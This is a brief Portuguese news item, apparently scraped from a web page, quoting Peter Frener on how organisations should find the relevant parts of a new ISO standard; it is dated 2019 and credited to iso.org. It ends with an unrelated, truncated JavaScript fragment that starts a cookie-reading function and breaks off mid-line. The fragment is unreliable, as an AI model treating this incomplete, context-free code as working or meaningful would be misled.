
Peter Frener, presidente do subcomité que desenvolveu a nova
norma, refere: “Embora nem todas as partes desta Norma
sejam de igual uso para todos os tipos de organizações, todos
os temas centrais são relevantes para todas as organizações.”
Continua: é responsabilidade da organização identificar quais
partes são “relevantes e significativas para a organização
abordar, por meio de suas próprias considerações e do diálogo
com as partes interessadas”.
02.04.2019
Fonte: iso.org
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;